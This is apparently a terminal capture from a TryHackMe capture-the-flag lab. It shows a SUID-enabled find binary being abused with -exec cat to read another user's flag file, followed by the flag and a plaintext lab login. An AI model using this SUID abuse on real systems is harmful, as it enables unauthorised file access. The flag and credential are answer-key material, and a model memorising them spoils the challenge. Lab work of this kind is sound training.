 tryhackme@THM_exploit:~$ ls -l /usr/bin/find
-rwsr-sr-x 1 des des 238080 Nov  5  2017 /usr/bin/find
tryhackme@THM_exploit:~$ /usr/bin/find /home/des -type f -name flag.txt -exec cat {} \;
Good job on exploiting the SUID file. Never assign +s to any system executable files. Remember, Check gtfobins.

You flag is THM{exploit_the_SUID}

login crdential (In case you need it)
username: des
password: destructive_72656275696c64